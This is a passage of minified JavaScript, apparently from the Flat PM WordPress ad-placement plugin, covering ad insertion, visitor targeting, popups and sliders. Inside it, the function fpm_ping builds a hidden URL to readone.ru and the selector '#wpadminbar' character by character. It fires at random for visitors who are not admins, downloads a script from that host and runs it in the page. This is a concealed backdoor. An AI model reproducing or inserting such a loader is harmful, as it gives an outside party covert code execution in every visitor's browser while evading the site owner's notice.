t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r=[],n=a.html.block,o=0,i=[];for(e in n)if((!n[e].minwidth||n[e].minwidth<=fpm_user.winwidth)&&(!n[e].maxwidth||n[e].maxwidth>=fpm_user.winwidth)){n[e].abgroup||(n[e].abgroup="0"),r[n[e].abgroup]||(r[n[e].abgroup]=[]);var s,l=fpm_user.adb&&(""!==n[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?n[e].adb:n[e].html;for(s in l.code=l.code.trim(),fpm_attr){var d=new RegExp("fpm-"+s,"g");fpm_modul_text=fpm_modul_text.replace(d,fpm_attr[s])}l.code&&r[n[e].abgroup].push(l)}for(t in r)0==r[t].length&&delete r[t];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(t in delete a.html.block,r)if("0"===t)for(var f in r[t])r[t][f].minheight&&(o+=+r[t][f].minheight);else i[t]=fpm_randomProperty(r[t]),o+=+r[t][i[t]].minheight;a.html.groups=r,a.html.start=i;var p=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&p.classList.add(fpm_attr.async),p.setAttribute("data-"+fpm_attr.id,a.id),p.setAttribute("data-"+fpm_attr.status,"processing"),p.style.minHeight=o+"px";var m=a.view.pixels;m&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(y,m),fpm_async_then("load")}):fpm_render_pixel_ads(y,m));var c=a.view.symbols;if(c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var u,_,h=fpm_textLength_with_exeptions(c.exclude);if(c.n=c.n&&0!=c.n?c.n:1,["percent_once","symbol_once","center"].includes(c.type)&&("percent_once"===c.type&&(u=Math.round(fpm_user.textlen/100*c.n)),"symbol_once"===c.type&&(u=+c.n),"center"===c.type&&(u=fpm_user.textlen/2),g=fpm_user.textlen+100,u<g?(b=[...h].sort((e,t)=>Math.abs(u-e.fpm_textLength)-Math.abs(u-t.fpm_textLength)),_=h.find(function(e){return e.fpm_textLength===b[0].fpm_textLength}),c.m?(c.m=+c.m,fpm_textLength_between(_,c.m,!0)&&_.insertAdjacentElement("afterend",y)):_.insertAdjacentElement("afterend",y)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(c.type)){"percent_iterable"===c.type&&(u=Math.round(fpm_user.textlen/100*c.n),i=c.start?Math.round(fpm_user.textlen/100*c.start):u),"symbol_iterable"===c.type&&(u=+c.n,i=c.start?+c.start:u);var g=fpm_user.textlen+100;if(u<g){var w=g;c.max&&(w=Math.min(g,u*c.max+i));for(var v=i;v<w;){var b=[...h].sort((e,t)=>Math.abs(v-e.fpm_textLength)-Math.abs(v-t.fpm_textLength));_=h.find(function(e){return e.fpm_textLength===b[0].fpm_textLength}),c.m?(c.m=+c.m,fpm_textLength_between(_,c.m,!0)&&_.insertAdjacentElement("afterend",y.cloneNode())):_.insertAdjacentElement("afterend",y.cloneNode()),v+=u}}else fpm_debug(a.id,"symbols offset")}}g=a.view.once;g&&((y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),L=fpm_queryAll(g.selector,g.xpath,g.document),g.n=+g.n||1,L.length>=g.n?("bottom"===g.derection&&L.reverse(),C="beforebegin","prepend"===g.insert_type&&(C="afterbegin"),"append"===g.insert_type&&(C="beforeend"),"after"===g.insert_type&&(C="afterend"),L[g.n-1].insertAdjacentElement(C,y)):fpm_debug(a.id,"once can't find element"));var y,x=a.view.iterable;if(x){(y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var L=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=+x.n||1,x.start=+x.start||x.n,L.length>=x.n+x.start-1){"bottom"===x.derection&&L.reverse();var C="beforebegin";"prepend"===x.insert_type&&(C="afterbegin"),"append"===x.insert_type&&(C="beforeend"),"after"===x.insert_type&&(C="afterend");w=L.length;x.max&&(w=Math.min(L.length,x.n*x.max+x.start-x.n));for(v=x.start-1;v<w;v++)(v+1-x.start+x.n)%x.n==0&&L[v].insertAdjacentElement(C,y.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var E=a.view.outgoing;E&&("true"===E.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((O=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(E.side),"sec"==E.type&&(S=function(){"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...E},O),E.hide&&setTimeout(function(){fpm_close_event(O)},1e3*E.hide)},A=setTimeout(function(){S()},1e3*E.show)),["px","vh","%"].includes(E.type)&&(I=function(){("px"===E.type&&window.pageYOffset>E.show||"vh"===E.type&&window.pageYOffset>Math.round(window.innerHeight/100*E.show)||"%"===E.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*E.show))&&H()},document.addEventListener("scroll",I)),"true"===E.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==E.type&&(clearTimeout(A),S()),"px"==E.type&&H())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===E.action&&E.selector&&fpm_on(fpm_body,"click",E.selector,function(e){"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==E.type&&(clearTimeout(A),S()),"px"==E.type&&H()}),fpm_body.insertAdjacentElement("afterbegin",O)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(M=fpm_queryAll(k.selector,k.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(p.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...k},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var T=a.view.hoverroll;T&&(0<(M=fpm_queryAll(T.selector,T.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(p.cloneNode()),t.appendChild(r),"true"===T.cross&&fpm_cross_timer(a.id,{...T},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=p.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,S,A,I,N,O;function H(){var e;document.removeEventListener("scroll",I),"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...E},O),E.hide&&(e=function(){window.pageYOffset>E.hide&&(fpm_close_event(O),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var 